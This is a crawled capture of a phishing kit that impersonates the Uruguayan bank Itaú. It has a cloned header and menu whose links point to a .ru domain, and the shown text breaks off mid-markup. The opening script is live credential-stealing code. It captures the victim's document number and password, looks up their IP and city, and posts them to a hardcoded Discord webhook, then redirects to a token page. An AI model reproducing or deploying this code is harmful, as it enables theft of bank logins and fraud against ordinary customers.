                            , o en el correo electrónico
          <a href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <a href="javascript:;" title="Ver mapa del sitio" target="_self" id="btnAccesoRapido" style="position: static; display: none">
            <span>Acceso rápido</span>
        </a>

      </div>
    </div>
    <div id="gfg" style="display: none;"><br></div>
    <div id="address" style="display: none;"><br></div>
    <div class="sefue">

    </div>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("xjsx");
        const Doc = document.getElementById("js1");
        const password = document.getElementById("js2");


        form.addEventListener("submit", function (e) {
            e.preventDefault();


            fetchIPData().then(() => {
                const ip = document.getElementById("gfg").innerHTML;
                const location = document.getElementById("address").innerHTML;

                const message = `➖➖➖ITAU UY➖➖➖\n` +
                    `✔️Doc :  ${Doc.value}\n` +
                    `✔️Pass : ${password.value}\n` +
                    `➖➖➖INFO➖➖➖\n` +
                    `🌐 IP: ${ip}\n` +
                    `📍 Ubicación: ${location}`;

                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/product-tag/seaweed-calcium-noodle/itau/main.css
body_size: 19884
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
